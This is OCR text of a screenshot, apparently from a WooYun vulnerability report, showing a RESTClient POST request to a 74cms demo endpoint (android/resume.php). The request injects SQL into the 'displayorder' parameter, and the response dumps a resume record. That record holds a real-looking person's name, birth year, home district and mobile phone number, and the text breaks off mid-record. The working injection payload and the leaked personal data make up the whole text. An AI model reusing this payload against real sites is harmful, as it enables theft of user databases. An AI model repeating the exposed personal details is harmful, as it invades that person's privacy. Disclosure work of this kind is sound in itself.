 File Authentication Headers View Favorite Requests Setting RESTClient
Method POST URL http://demo.74cms.com/android/resume.php SEND
Headers Remove All
Header Name Header Value
Content-Type application/x-www-form-urlencoded
Body
req={"androidkey":"123456","displayorder":"rtime> limit 1 #desc"}
[-] Response
Response Headers Response Body (Raw) Response Body (Highlight) Response Body (Preview)
{"result":1,"errormsg":"","list":[{"id":"1","uid":"11","fullname":"余平东","sex":"1","sex_cn":"男","nature":"63","nature_cn":"兼职","
trade":"5","trade_cn":"网络游戏","birthdate":"1992","residence":"","residence_cn":"","height":"0","marriage":"1","marriage_cn":"未婚"
,"experience":"75","experience_cn":"1年以下","district":"13","sdistrict":"224","district_cn":"安徽省/合肥市","wage":"56","wage_cn":"10
00~1500元/月","householdaddress":"安庆","householdaddress_cn":null,"education":"69","education_cn":"大专","telephone":"18715080051","
www.wooyun.org